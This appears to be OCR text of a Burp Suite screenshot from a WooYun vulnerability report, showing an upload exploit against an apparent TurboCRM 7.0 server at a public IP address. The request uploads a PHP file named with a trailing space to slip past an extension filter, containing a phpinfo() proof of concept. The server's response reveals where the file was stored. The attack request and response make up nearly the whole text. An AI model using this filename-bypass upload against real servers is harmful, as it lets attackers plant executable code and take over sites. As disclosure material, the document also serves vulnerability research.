 Go Cancel < > Target: http://180.169.30.13:2046 ?
Request
Raw Params Headers Hex
boundary=----WebKitFormBoundaryz6mBx4LaoGvrLnmt
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=mr6t94q06hieg98pr0vm6rue56
------WebKitFormBoundaryz6mBx4LaoGvrLnmt
Content-Disposition: form-data; name="file";
filename="wu.php "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundaryz6mBx4LaoGvrLnmt
Content-Disposition: form-data; name="upload"
upload
------WebKitFormBoundaryz6mBx4LaoGvrLnmt--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 27 Aug 2015 14:57:41 GMT
Server: Apache/2.2.19 (Win32) PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding,User-Agent
Content-Length: 115
Content-Type: text/html; charset=utf-8
{"success":true,"code":"","message":"","files":[],"
filePath":"D:\\turbocrm70\\code\\www\\tmpfile\\mht2
135.tmp.mht"}
www.wooyun.org